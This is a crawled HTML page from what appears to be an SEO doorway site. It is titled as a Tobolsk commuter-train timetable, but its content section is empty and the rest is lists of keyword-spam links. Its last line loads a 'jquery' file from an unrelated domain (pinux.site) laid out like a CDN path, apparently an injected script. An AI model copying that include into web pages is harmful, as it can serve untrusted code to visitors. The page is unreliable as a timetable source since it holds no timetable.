

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-elektrichki-iz-tobolska.html
body_size: 1872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электрички из тобольска - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электрички из тобольска</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-torrent-devushka-iz-shaolinya.html">Торрент девушка из шаолиня</a></li>
                                <li><a href="ojjpg6-principy-izbiratelnogo-prava-rossii-shpargalka.html">Принципы избирательного права россии шпаргалка</a></li>
                                <li><a href="ojjpg6-prilozhenie-dlya-android-foto.html">Приложение для андроид фото</a></li>
                                <li><a href="ojjpg6-gdz-istoki-3-klass-kotelnikova-tvardovskaya.html">Гдз истоки 3 класс котельникова твардовская</a></li>
                                <li><a href="ojjpg6-kyocera-1020-drayvera.html">Kyocera 1020 драйвера</a></li>
                                <li><a href="ojjpg6-odnolineynaya-shema-elektrosnabzheniya-narisovat.html">Однолинейная схема электроснабжения нарисовать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-deti-pesnya-tekst.html">Как дети песня текст</a></li>
                                            <li><a href="ojjpg6-dzhen-soska.html">Джен соска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-morskoy-patrul-v-kachestve-hd-720.html">Морской патруль в качестве hd 720</a></li>
                                            <li><a href="ojjpg6-uchebniki-planeta-znaniy-3-klass-skachat-besplatno.html">Учебники планета знаний 3 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayvera-dlya-mtk6582-skachat.html">Драйвера для mtk6582 скачать</a></li>
                                            <li><a href="ojjpg6-pushistyy-hvost-lisicy-akkordy-taby.html">Пушистый хвост лисицы аккорды табы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chto-takoe-osen-akkordy-gitara.html">Что такое осень аккорды гитара</a></li>
                                            <li><a href="ojjpg6-kys-audiokniga-skachat.html">Кысь аудиокнига скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
